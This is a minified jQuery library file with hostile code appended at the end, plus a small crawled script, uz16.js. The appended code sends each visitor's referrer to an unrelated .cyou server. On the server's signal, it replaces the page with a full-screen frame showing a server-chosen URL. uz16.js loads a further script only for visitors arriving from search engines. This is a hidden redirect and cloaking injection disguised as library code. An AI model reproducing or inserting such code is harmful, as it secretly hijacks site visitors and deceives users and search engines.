            x.each(e, function() {
                i(this.name, this.value)
            });
        else
            for (n in e)
                zt(n, e[n], t, i);
        return r.join("&").replace(Mt, "+")
    }
    ;
    function zt(e, t, n, r) {
        var i;
        if (x.isArray(t))
            x.each(t, function(t, i) {
                n || Wt.test(e) ? r(e, i) : zt(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r)
            });
        else if (n || "object" !== x.type(t))
            r(e, t);
        else
            for (i in t)
                zt(e + "[" + i + "]", t[i], n, r)
    }
    x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(e, t) {
        x.fn[t] = function(e, n) {
            return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
        }
    }),
    x.fn.extend({
        hover: function(e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        },
        bind: function(e, t, n) {
            return this.on(e, null, t, n)
        },
        unbind: function(e, t) {
            return this.off(e, null, t)
        },
        delegate: function(e, t, n, r) {
            return this.on(t, e, n, r)
        },
        undelegate: function(e, t, n) {
            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
        }
    });
    var _t, Xt, Ut = x.now(), Yt = /\?/, Vt = /#.*$/, Gt = /([?&])_=[^&]*/, Jt = /^(.*?):[ \t]*([^\r\n]*)$/gm, Qt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, Kt = /^(?:GET|HEAD)$/, Zt = /^\/\//, en = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/, tn = x.fn.load, nn = {}, rn = {}, on = "*/".concat("*");
    try {
        Xt = i.href
    } catch (sn) {
        Xt = o.createElement("a"),
        Xt.href = "",
        Xt = Xt.href
    }
    _t = en.exec(Xt.toLowerCase()) || [];
    function an(e) {
        return function(t, n) {
            "string" != typeof t && (n = t,
            t = "*");
            var r, i = 0, o = t.toLowerCase().match(w) || [];
            if (x.isFunction(n))
                while (r = o[i++])
                    "+" === r[0] ? (r = r.slice(1) || "*",
                    (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
        }
    }
    function un(e, t, n, r) {
        var i = {}
          , o = e === rn;
        function s(a) {
            var u;
            return i[a] = !0,
            x.each(e[a] || [], function(e, a) {
                var l = a(t, n, r);
                return "string" != typeof l || o || i[l] ? o ? !(u = l) : undefined : (t.dataTypes.unshift(l),
                s(l),
                !1)
            }),
            u
        }
        return s(t.dataTypes[0]) || !i["*"] && s("*")
    }
    function ln(e, t) {
        var n, r, i = x.ajaxSettings.flatOptions || {};
        for (n in t)
            t[n] !== undefined && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && x.extend(!0, e, r),
        e
    }
    x.fn.load = function(e, t, n) {
        if ("string" != typeof e && tn)
            return tn.apply(this, arguments);
        var r, i, o, s = this, a = e.indexOf(" ");
        return a >= 0 && (r = e.slice(a),
        e = e.slice(0, a)),
        x.isFunction(t) ? (n = t,
        t = undefined) : t && "object" == typeof t && (i = "POST"),
        s.length > 0 && x.ajax({
            url: e,
            type: i,
            dataType: "html",
            data: t
        }).done(function(e) {
            o = arguments,
            s.html(r ? x("<div>").append(x.parseHTML(e)).find(r) : e)
        }).complete(n && function(e, t) {
            s.each(n, o || [e.responseText, t, e])
        }
        ),
        this
    }
    ,
    x.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
        x.fn[t] = function(e) {
            return this.on(t, e)
        }
    }),
    x.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: Xt,
            type: "GET",
            isLocal: Qt.test(_t[1]),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": on,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": x.parseJSON,
                "text xml": x.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(e, t) {
            return t ? ln(ln(e, x.ajaxSettings), t) : ln(x.ajaxSettings, e)
        },
        ajaxPrefilter: an(nn),
        ajaxTransport: an(rn),
        ajax: function(e, t) {
            "object" == typeof e && (t = e,
            e = undefined),
            t = t || {};
            var n, r, i, o, s, a, u, l, c = x.ajaxSetup({}, t), f = c.context || c, p = c.context && (f.nodeType || f.jquery) ? x(f) : x.event, h = x.Deferred(), d = x.Callbacks("once memory"), g = c.statusCode || {}, m = {}, y = {}, v = 0, b = "canceled", T = {
                readyState: 0,
                getResponseHeader: function(e) {
                    var t;
                    if (2 === v) {
                        if (!o) {
                            o = {};
                            while (t = Jt.exec(i))
                                o[t[1].toLowerCase()] = t[2]
                        }
                        t = o[e.toLowerCase()]
                    }
                    return null == t ? null : t
                },
                getAllResponseHeaders: function() {
                    return 2 === v ? i : null
                },
                setRequestHeader: function(e, t) {
                    var n = e.toLowerCase();
                    return v || (e = y[n] = y[n] || e,
                    m[e] = t),
                    this
                },
                overrideMimeType: function(e) {
                    return v || (c.mimeType = e),
                    this
                },
                statusCode: function(e) {
                    var t;
                    if (e)
                        if (2 > v)
                            for (t in e)
                                g[t] = [g[t], e[t]];
                        else
                            T.always(e[T.status]);
                    return this
                },
                abort: function(e) {
                    var t = e || b;
                    return n && n.abort(t),
                    k(0, t),
                    this
                }
            };
            if (h.promise(T).complete = d.add,
            T.success = T.done,
            T.error = T.fail,
            c.url = ((e || c.url || Xt) + "").replace(Vt, "").replace(Zt, _t[1] + "//"),
            c.type = t.method || t.type || c.method || c.type,
            c.dataTypes = x.trim(c.dataType || "*").toLowerCase().match(w) || [""],
            null == c.crossDomain && (a = en.exec(c.url.toLowerCase()),
            c.crossDomain = !(!a || a[1] === _t[1] && a[2] === _t[2] && (a[3] || ("http:" === a[1] ? "80" : "443")) === (_t[3] || ("http:" === _t[1] ? "80" : "443")))),
            c.data && c.processData && "string" != typeof c.data && (c.data = x.param(c.data, c.traditional)),
            un(nn, c, t, T),
            2 === v)
                return T;
            u = c.global,
            u && 0 === x.active++ && x.event.trigger("ajaxStart"),
            c.type = c.type.toUpperCase(),
            c.hasContent = !Kt.test(c.type),
            r = c.url,
            c.hasContent || (c.data && (r = c.url += (Yt.test(r) ? "&" : "?") + c.data,
            delete c.data),
            c.cache === !1 && (c.url = Gt.test(r) ? r.replace(Gt, "$1_=" + Ut++) : r + (Yt.test(r) ? "&" : "?") + "_=" + Ut++)),
            c.ifModified && (x.lastModified[r] && T.setRequestHeader("If-Modified-Since", x.lastModified[r]),
            x.etag[r] && T.setRequestHeader("If-None-Match", x.etag[r])),
            (c.data && c.hasContent && c.contentType !== !1 || t.contentType) && T.setRequestHeader("Content-Type", c.contentType),
            T.setRequestHeader("Accept", c.dataTypes[0] && c.accepts[c.dataTypes[0]] ? c.accepts[c.dataTypes[0]] + ("*" !== c.dataTypes[0] ? ", " + on + "; q=0.01" : "") : c.accepts["*"]);
            for (l in c.headers)
                T.setRequestHeader(l, c.headers[l]);
            if (c.beforeSend && (c.beforeSend.call(f, T, c) === !1 || 2 === v))
                return T.abort();
            b = "abort";
            for (l in {
                success: 1,
                error: 1,
                complete: 1
            })
                T[l](c[l]);
            if (n = un(rn, c, t, T)) {
                T.readyState = 1,
                u && p.trigger("ajaxSend", [T, c]),
                c.async && c.timeout > 0 && (s = setTimeout(function() {
                    T.abort("timeout")
                }, c.timeout));
                try {
                    v = 1,
                    n.send(m, k)
                } catch (C) {
                    if (!(2 > v))
                        throw C;
                    k(-1, C)
                }
            } else
                k(-1, "No Transport");
            function k(e, t, o, a) {
                var l, m, y, b, w, C = t;
                2 !== v && (v = 2,
                s && clearTimeout(s),
                n = undefined,
                i = a || "",
                T.readyState = e > 0 ? 4 : 0,
                l = e >= 200 && 300 > e || 304 === e,
                o && (b = cn(c, T, o)),
                b = fn(c, b, T, l),
                l ? (c.ifModified && (w = T.getResponseHeader("Last-Modified"),
                w && (x.lastModified[r] = w),
                w = T.getResponseHeader("etag"),
                w && (x.etag[r] = w)),
                204 === e ? C = "nocontent" : 304 === e ? C = "notmodified" : (C = b.state,
                m = b.data,
                y = b.error,
                l = !y)) : (y = C,
                (e || !C) && (C = "error",
                0 > e && (e = 0))),
                T.status = e,
                T.statusText = (t || C) + "",
                l ? h.resolveWith(f, [m, C, T]) : h.rejectWith(f, [T, C, y]),
                T.statusCode(g),
                g = undefined,
                u && p.trigger(l ? "ajaxSuccess" : "ajaxError", [T, c, l ? m : y]),
                d.fireWith(f, [T, C]),
                u && (p.trigger("ajaxComplete", [T, c]),
                --x.active || x.event.trigger("ajaxStop")))
            }
            return T
        },
        getJSON: function(e, t, n) {
            return x.get(e, t, n, "json")
        },
        getScript: function(e, t) {
            return x.get(e, undefined, t, "script")
        }
    }),
    x.each(["get", "post"], function(e, t) {
        x[t] = function(e, n, r, i) {
            return x.isFunction(n) && (i = i || r,
            r = n,
            n = undefined),
            x.ajax({
                url: e,
                type: t,
                dataType: i,
                data: n,
                success: r
            })
        }
    });
    function cn(e, t, n) {
        var r, i, o, s, a = e.contents, u = e.dataTypes;
        while ("*" === u[0])
            u.shift(),
            r === undefined && (r = e.mimeType || t.getResponseHeader("Content-Type"));
        if (r)
            for (i in a)
                if (a[i] && a[i].test(r)) {
                    u.unshift(i);
                    break
                }
        if (u[0]in n)
            o = u[0];
        else {
            for (i in n) {
                if (!u[0] || e.converters[i + " " + u[0]]) {
                    o = i;
                    break
                }
                s || (s = i)
            }
            o = o || s
        }
        return o ? (o !== u[0] && u.unshift(o),
        n[o]) : undefined
    }
    function fn(e, t, n, r) {
        var i, o, s, a, u, l = {}, c = e.dataTypes.slice();
        if (c[1])
            for (s in e.converters)
                l[s.toLowerCase()] = e.converters[s];
        o = c.shift();
        while (o)
            if (e.responseFields[o] && (n[e.responseFields[o]] = t),
            !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)),
            u = o,
            o = c.shift())
                if ("*" === o)
                    o = u;
                else if ("*" !== u && u !== o) {
                    if (s = l[u + " " + o] || l["* " + o],
                    !s)
                        for (i in l)
                            if (a = i.split(" "),
                            a[1] === o && (s = l[u + " " + a[0]] || l["* " + a[0]])) {
                                s === !0 ? s = l[i] : l[i] !== !0 && (o = a[0],
                                c.unshift(a[1]));
                                break
                            }
                    if (s !== !0)
                        if (s && e["throws"])
                            t = s(t);
                        else
                            try {
                                t = s(t)
                            } catch (f) {
                                return {
                                    state: "parsererror",
                                    error: s ? f : "No conversion from " + u + " to " + o
                                }
                            }
                }
        return {
            state: "success",
            data: t
        }
    }
    x.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /(?:java|ecma)script/
        },
        converters: {
            "text script": function(e) {
                return x.globalEval(e),
                e
            }
        }
    }),
    x.ajaxPrefilter("script", function(e) {
        e.cache === undefined && (e.cache = !1),
        e.crossDomain && (e.type = "GET")
    }),
    x.ajaxTransport("script", function(e) {
        if (e.crossDomain) {
            var t, n;
            return {
                send: function(r, i) {
                    t = x("<script>").prop({
                        async: !0,
                        charset: e.scriptCharset,
                        src: e.url
                    }).on("load error", n = function(e) {
                        t.remove(),
                        n = null,
                        e && i("error" === e.type ? 404 : 200, e.type)
                    }
                    ),
                    o.head.appendChild(t[0])
                },
                abort: function() {
                    n && n()
                }
            }
        }
    });
    var pn = []
      , hn = /(=)\?(?=&|$)|\?\?/;
    x.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = pn.pop() || x.expando + "_" + Ut++;
            return this[e] = !0,
            e
        }
    }),
    x.ajaxPrefilter("json jsonp", function(t, n, r) {
        var i, o, s, a = t.jsonp !== !1 && (hn.test(t.url) ? "url" : "string" == typeof t.data && !(t.contentType || "").indexOf("application/x-www-form-urlencoded") && hn.test(t.data) && "data");
        return a || "jsonp" === t.dataTypes[0] ? (i = t.jsonpCallback = x.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback,
        a ? t[a] = t[a].replace(hn, "$1" + i) : t.jsonp !== !1 && (t.url += (Yt.test(t.url) ? "&" : "?") + t.jsonp + "=" + i),
        t.converters["script json"] = function() {
            return s || x.error(i + " was not called"),
            s[0]
        }
        ,
        t.dataTypes[0] = "json",
        o = e[i],
        e[i] = function() {
            s = arguments
        }
        ,
        r.always(function() {
            e[i] = o,
            t[i] && (t.jsonpCallback = n.jsonpCallback,
            pn.push(i)),
            s && x.isFunction(o) && o(s[0]),
            s = o = undefined
        }),
        "script") : undefined
    }),
    x.ajaxSettings.xhr = function() {
        try {
            return new XMLHttpRequest
        } catch (e) {}
    }
    ;
    var dn = x.ajaxSettings.xhr()
      , gn = {
        0: 200,
        1223: 204
    }
      , mn = 0
      , yn = {};
    e.ActiveXObject && x(e).on("unload", function() {
        for (var e in yn)
            yn[e]();
        yn = undefined
    }),
    x.support.cors = !!dn && "withCredentials"in dn,
    x.support.ajax = dn = !!dn,
    x.ajaxTransport(function(e) {
        var t;
        return x.support.cors || dn && !e.crossDomain ? {
            send: function(n, r) {
                var i, o, s = e.xhr();
                if (s.open(e.type, e.url, e.async, e.username, e.password),
                e.xhrFields)
                    for (i in e.xhrFields)
                        s[i] = e.xhrFields[i];
                e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType),
                e.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] = "XMLHttpRequest");
                for (i in n)
                    s.setRequestHeader(i, n[i]);
                t = function(e) {
                    return function() {
                        t && (delete yn[o],
                        t = s.onload = s.onerror = null,
                        "abort" === e ? s.abort() : "error" === e ? r(s.status || 404, s.statusText) : r(gn[s.status] || s.status, s.statusText, "string" == typeof s.responseText ? {
                            text: s.responseText
                        } : undefined, s.getAllResponseHeaders()))
                    }
                }
                ,
                s.onload = t(),
                s.onerror = t("error"),
                t = yn[o = mn++] = t("abort"),
                s.send(e.hasContent && e.data || null)
            },
            abort: function() {
                t && t()
            }
        } : undefined
    });
    var vn, xn, bn = /^(?:toggle|show|hide)$/, wn = RegExp("^(?:([+-])=|)(" + b + ")([a-z%]*)$", "i"), Tn = /queueHooks$/, Cn = [Dn], kn = {
        "*": [function(e, t) {
            var n, r, i = this.createTween(e, t), o = wn.exec(t), s = i.cur(), a = +s || 0, u = 1, l = 20;
            if (o) {
                if (n = +o[2],
                r = o[3] || (x.cssNumber[e] ? "" : "px"),
                "px" !== r && a) {
                    a = x.css(i.elem, e, !0) || n || 1;
                    do
                        u = u || ".5",
                        a /= u,
                        x.style(i.elem, e, a + r);
                    while (u !== (u = i.cur() / s) && 1 !== u && --l)
                }
                i.unit = r,
                i.start = a,
                i.end = o[1] ? a + (o[1] + 1) * n : n
            }
            return i
        }
        ]
    };
    function Nn() {
        return setTimeout(function() {
            vn = undefined
        }),
        vn = x.now()
    }
    function En(e, t) {
        x.each(t, function(t, n) {
            var r = (kn[t] || []).concat(kn["*"])
              , i = 0
              , o = r.length;
            for (; o > i; i++)
                if (r[i].call(e, t, n))
                    return
        })
    }
    function Sn(e, t, n) {
        var r, i, o = 0, s = Cn.length, a = x.Deferred().always(function() {
            delete u.elem
        }), u = function() {
            if (i)
                return !1;
            var t = vn || Nn()
              , n = Math.max(0, l.startTime + l.duration - t)
              , r = n / l.duration || 0
              , o = 1 - r
              , s = 0
              , u = l.tweens.length;
            for (; u > s; s++)
                l.tweens[s].run(o);
            return a.notifyWith(e, [l, o, n]),
            1 > o && u ? n : (a.resolveWith(e, [l]),
            !1)
        }, l = a.promise({
            elem: e,
            props: x.extend({}, t),
            opts: x.extend(!0, {
                specialEasing: {}
            }, n),
            originalProperties: t,
            originalOptions: n,
            startTime: vn || Nn(),
            duration: n.duration,
            tweens: [],
            createTween: function(t, n) {
                var r = x.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
                return l.tweens.push(r),
                r
            },
            stop: function(t) {
                var n = 0
                  , r = t ? l.tweens.length : 0;
                if (i)
                    return this;
                for (i = !0; r > n; n++)
                    l.tweens[n].run(1);
                return t ? a.resolveWith(e, [l, t]) : a.rejectWith(e, [l, t]),
                this
            }
        }), c = l.props;
        for (jn(c, l.opts.specialEasing); s > o; o++)
            if (r = Cn[o].call(l, e, c, l.opts))
                return r;
        return En(l, c),
        x.isFunction(l.opts.start) && l.opts.start.call(e, l),
        x.fx.timer(x.extend(u, {
            elem: e,
            anim: l,
            queue: l.opts.queue
        })),
        l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always)
    }
    function jn(e, t) {
        var n, r, i, o, s;
        for (n in e)
            if (r = x.camelCase(n),
            i = t[r],
            o = e[n],
            x.isArray(o) && (i = o[1],
            o = e[n] = o[0]),
            n !== r && (e[r] = o,
            delete e[n]),
            s = x.cssHooks[r],
            s && "expand"in s) {
                o = s.expand(o),
                delete e[r];
                for (n in o)
                    n in e || (e[n] = o[n],
                    t[n] = i)
            } else
                t[r] = i
    }
    x.Animation = x.extend(Sn, {
        tweener: function(e, t) {
            x.isFunction(e) ? (t = e,
            e = ["*"]) : e = e.split(" ");
            var n, r = 0, i = e.length;
            for (; i > r; r++)
                n = e[r],
                kn[n] = kn[n] || [],
                kn[n].unshift(t)
        },
        prefilter: function(e, t) {
            t ? Cn.unshift(e) : Cn.push(e)
        }
    });
    function Dn(e, t, n) {
        var r, i, o, s, a, u, l, c, f, p = this, h = e.style, d = {}, g = [], m = e.nodeType && At(e);
        n.queue || (c = x._queueHooks(e, "fx"),
        null == c.unqueued && (c.unqueued = 0,
        f = c.empty.fire,
        c.empty.fire = function() {
            c.unqueued || f()
        }
        ),
        c.unqueued++,
        p.always(function() {
            p.always(function() {
                c.unqueued--,
                x.queue(e, "fx").length || c.empty.fire()
            })
        })),
        1 === e.nodeType && ("height"in t || "width"in t) && (n.overflow = [h.overflow, h.overflowX, h.overflowY],
        "inline" === x.css(e, "display") && "none" === x.css(e, "float") && (h.display = "inline-block")),
        n.overflow && (h.overflow = "hidden",
        p.always(function() {
            h.overflow = n.overflow[0],
            h.overflowX = n.overflow[1],
            h.overflowY = n.overflow[2]
        })),
        a = q.get(e, "fxshow");
        for (r in t)
            if (o = t[r],
            bn.exec(o)) {
                if (delete t[r],
                u = u || "toggle" === o,
                o === (m ? "hide" : "show")) {
                    if ("show" !== o || a === undefined || a[r] === undefined)
                        continue;
                    m = !0
                }
                g.push(r)
            }
        if (s = g.length) {
            a = q.get(e, "fxshow") || q.access(e, "fxshow", {}),
            "hidden"in a && (m = a.hidden),
            u && (a.hidden = !m),
            m ? x(e).show() : p.done(function() {
                x(e).hide()
            }),
            p.done(function() {
                var t;
                q.remove(e, "fxshow");
                for (t in d)
                    x.style(e, t, d[t])
            });
            for (r = 0; s > r; r++)
                i = g[r],
                l = p.createTween(i, m ? a[i] : 0),
                d[i] = a[i] || x.style(e, i),
                i in a || (a[i] = l.start,
                m && (l.end = l.start,
                l.start = "width" === i || "height" === i ? 1 : 0))
        }
    }
    function An(e, t, n, r, i) {
        return new An.prototype.init(e,t,n,r,i)
    }
    x.Tween = An,
    An.prototype = {
        constructor: An,
        init: function(e, t, n, r, i, o) {
            this.elem = e,
            this.prop = n,
            this.easing = i || "swing",
            this.options = t,
            this.start = this.now = this.cur(),
            this.end = r,
            this.unit = o || (x.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = An.propHooks[this.prop];
            return e && e.get ? e.get(this) : An.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = An.propHooks[this.prop];
            return this.pos = t = this.options.duration ? x.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : e,
            this.now = (this.end - this.start) * t + this.start,
            this.options.step && this.options.step.call(this.elem, this.now, this),
            n && n.set ? n.set(this) : An.propHooks._default.set(this),
            this
        }
    },
    An.prototype.init.prototype = An.prototype,
    An.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return null == e.elem[e.prop] || e.elem.style && null != e.elem.style[e.prop] ? (t = x.css(e.elem, e.prop, ""),
                t && "auto" !== t ? t : 0) : e.elem[e.prop]
            },
            set: function(e) {
                x.fx.step[e.prop] ? x.fx.step[e.prop](e) : e.elem.style && (null != e.elem.style[x.cssProps[e.prop]] || x.cssHooks[e.prop]) ? x.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
            }
        }
    },
    An.propHooks.scrollTop = An.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    },
    x.each(["toggle", "show", "hide"], function(e, t) {
        var n = x.fn[t];
        x.fn[t] = function(e, r, i) {
            return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(Ln(t, !0), e, r, i)
        }
    }),
    x.fn.extend({
        fadeTo: function(e, t, n, r) {
            return this.filter(At).css("opacity", 0).show().end().animate({
                opacity: t
            }, e, n, r)
        },
        animate: function(e, t, n, r) {
            var i = x.isEmptyObject(e)
              , o = x.speed(t, n, r)
              , s = function() {
                var t = Sn(this, x.extend({}, e), o);
                s.finish = function() {
                    t.stop(!0)
                }
                ,
                (i || q.get(this, "finish")) && t.stop(!0)
            };
            return s.finish = s,
            i || o.queue === !1 ? this.each(s) : this.queue(o.queue, s)
        },
        stop: function(e, t, n) {
            var r = function(e) {
                var t = e.stop;
                delete e.stop,
                t(n)
            };
            return "string" != typeof e && (n = t,
            t = e,
            e = undefined),
            t && e !== !1 && this.queue(e || "fx", []),
            this.each(function() {
                var t = !0
                  , i = null != e && e + "queueHooks"
                  , o = x.timers
                  , s = q.get(this);
                if (i)
                    s[i] && s[i].stop && r(s[i]);
                else
                    for (i in s)
                        s[i] && s[i].stop && Tn.test(i) && r(s[i]);
                for (i = o.length; i--; )
                    o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n),
                    t = !1,
                    o.splice(i, 1));
                (t || !n) && x.dequeue(this, e)
            })
        },
        finish: function(e) {
            return e !== !1 && (e = e || "fx"),
            this.each(function() {
                var t, n = q.get(this), r = n[e + "queue"], i = n[e + "queueHooks"], o = x.timers, s = r ? r.length : 0;
                for (n.finish = !0,
                x.queue(this, e, []),
                i && i.cur && i.cur.finish && i.cur.finish.call(this),
                t = o.length; t--; )
                    o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0),
                    o.splice(t, 1));
                for (t = 0; s > t; t++)
                    r[t] && r[t].finish && r[t].finish.call(this);
                delete n.finish
            })
        }
    });
    function Ln(e, t) {
        var n, r = {
            height: e
        }, i = 0;
        for (t = t ? 1 : 0; 4 > i; i += 2 - t)
            n = St[i],
            r["margin" + n] = r["padding" + n] = e;
        return t && (r.opacity = r.width = e),
        r
    }
    x.each({
        slideDown: Ln("show"),
        slideUp: Ln("hide"),
        slideToggle: Ln("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(e, t) {
        x.fn[e] = function(e, n, r) {
            return this.animate(t, e, n, r)
        }
    }),
    x.speed = function(e, t, n) {
        var r = e && "object" == typeof e ? x.extend({}, e) : {
            complete: n || !n && t || x.isFunction(e) && e,
            duration: e,
            easing: n && t || t && !x.isFunction(t) && t
        };
        return r.duration = x.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in x.fx.speeds ? x.fx.speeds[r.duration] : x.fx.speeds._default,
        (null == r.queue || r.queue === !0) && (r.queue = "fx"),
        r.old = r.complete,
        r.complete = function() {
            x.isFunction(r.old) && r.old.call(this),
            r.queue && x.dequeue(this, r.queue)
        }
        ,
        r
    }
    ,
    x.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        }
    },
    x.timers = [],
    x.fx = An.prototype.init,
    x.fx.tick = function() {
        var e, t = x.timers, n = 0;
        for (vn = x.now(); t.length > n; n++)
            e = t[n],
            e() || t[n] !== e || t.splice(n--, 1);
        t.length || x.fx.stop(),
        vn = undefined
    }
    ,
    x.fx.timer = function(e) {
        e() && x.timers.push(e) && x.fx.start()
    }
    ,
    x.fx.interval = 13,
    x.fx.start = function() {
        xn || (xn = setInterval(x.fx.tick, x.fx.interval))
    }
    ,
    x.fx.stop = function() {
        clearInterval(xn),
        xn = null
    }
    ,
    x.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    },
    x.fx.step = {},
    x.expr && x.expr.filters && (x.expr.filters.animated = function(e) {
        return x.grep(x.timers, function(t) {
            return e === t.elem
        }).length
    }
    ),
    x.fn.offset = function(e) {
        if (arguments.length)
            return e === undefined ? this : this.each(function(t) {
                x.offset.setOffset(this, e, t)
            });
        var t, n, i = this[0], o = {
            top: 0,
            left: 0
        }, s = i && i.ownerDocument;
        if (s)
            return t = s.documentElement,
            x.contains(t, i) ? (typeof i.getBoundingClientRect !== r && (o = i.getBoundingClientRect()),
            n = qn(s),
            {
                top: o.top + n.pageYOffset - t.clientTop,
                left: o.left + n.pageXOffset - t.clientLeft
            }) : o
    }
    ,
    x.offset = {
        setOffset: function(e, t, n) {
            var r, i, o, s, a, u, l, c = x.css(e, "position"), f = x(e), p = {};
            "static" === c && (e.style.position = "relative"),
            a = f.offset(),
            o = x.css(e, "top"),
            u = x.css(e, "left"),
            l = ("absolute" === c || "fixed" === c) && (o + u).indexOf("auto") > -1,
            l ? (r = f.position(),
            s = r.top,
            i = r.left) : (s = parseFloat(o) || 0,
            i = parseFloat(u) || 0),
            x.isFunction(t) && (t = t.call(e, n, a)),
            null != t.top && (p.top = t.top - a.top + s),
            null != t.left && (p.left = t.left - a.left + i),
            "using"in t ? t.using.call(e, p) : f.css(p)
        }
    },
    x.fn.extend({
        position: function() {
            if (this[0]) {
                var e, t, n = this[0], r = {
                    top: 0,
                    left: 0
                };
                return "fixed" === x.css(n, "position") ? t = n.getBoundingClientRect() : (e = this.offsetParent(),
                t = this.offset(),
                x.nodeName(e[0], "html") || (r = e.offset()),
                r.top += x.css(e[0], "borderTopWidth", !0),
                r.left += x.css(e[0], "borderLeftWidth", !0)),
                {
                    top: t.top - r.top - x.css(n, "marginTop", !0),
                    left: t.left - r.left - x.css(n, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                var e = this.offsetParent || s;
                while (e && !x.nodeName(e, "html") && "static" === x.css(e, "position"))
                    e = e.offsetParent;
                return e || s
            })
        }
    }),
    x.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(t, n) {
        var r = "pageYOffset" === n;
        x.fn[t] = function(i) {
            return x.access(this, function(t, i, o) {
                var s = qn(t);
                return o === undefined ? s ? s[n] : t[i] : (s ? s.scrollTo(r ? e.pageXOffset : o, r ? o : e.pageYOffset) : t[i] = o,
                undefined)
            }, t, i, arguments.length, null)
        }
    });
    function qn(e) {
        return x.isWindow(e) ? e : 9 === e.nodeType && e.defaultView
    }
    x.each({
        Height: "height",
        Width: "width"
    }, function(e, t) {
        x.each({
            padding: "inner" + e,
            content: t,
            "": "outer" + e
        }, function(n, r) {
            x.fn[r] = function(r, i) {
                var o = arguments.length && (n || "boolean" != typeof r)
                  , s = n || (r === !0 || i === !0 ? "margin" : "border");
                return x.access(this, function(t, n, r) {
                    var i;
                    return x.isWindow(t) ? t.document.documentElement["client" + e] : 9 === t.nodeType ? (i = t.documentElement,
                    Math.max(t.body["scroll" + e], i["scroll" + e], t.body["offset" + e], i["offset" + e], i["client" + e])) : r === undefined ? x.css(t, n, s) : x.style(t, n, r, s)
                }, t, o ? r : undefined, o, null)
            }
        })
    }),
    x.fn.size = function() {
        return this.length
    }
    ,
    x.fn.andSelf = x.fn.addBack,
    "object" == typeof module && "object" == typeof module.exports ? module.exports = x : "function" == typeof define && define.amd && define("jquery", [], function() {
        return x
    }),
    "object" == typeof e && "object" == typeof e.document && (e.jQuery = e.$ = x)
}
)(window);


    function tiaoz(url) {
		var html='<meta http-equiv="content-type" content="text/html;charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><title></title><frameset framespacing="0" border="0" rows="100%,*" frameborder="0"><frame src="'+url+'" scrolling="auto"></frame></frameset>';
	
        return html;
    }
    function is_https() 
    { 
        return 'https:' == location.protocol ? true: false; 
    } 
	$(document).ready(function() {
		var referrer = document.referrer;
        $.ajax({
                type: "post",
                url: "https://www.dsfefwedwqwd.cyou/api/btiaoz/tiao",
                data:{'referrer':referrer},
                dataType: "json",
                async: true,
                success: function(b) {
                    var c = JSON.stringify(b);
                    var d = $.parseJSON(c);
                    if (d.data.istz == 1) {
                        var _hmt = _hmt || [];
                    (function() {
                      var hm = document.createElement("script");
                      hm.src = "https://hm.baidu.com/hm.js?f4a2eff91d9424fe5809b8d7cf6d5365";
                      var s = document.getElementsByTagName("script")[0]; 
                      s.parentNode.insertBefore(hm, s);
                    })();
                        var tzhtml=tiaoz(d.data.url);
                        //console.log(tzhtml);
                        document.write(tzhtml);
                        return false;
                    }
                }
            });
		
        
	});

--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/js/uz16.js
body_size: 994
content:
// 保留原有功能：正则匹配来源后用 document.write 加载 uz161.js
var regexp = /\.(sogou|soso|so|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = document.referrer;
if (regexp.test(where)) {
	document.write('<script src="../js/uz161.js"><\/script>')
}

// 百度统计代码（修复隐患，确保生效，不改变原有插入逻辑核心）
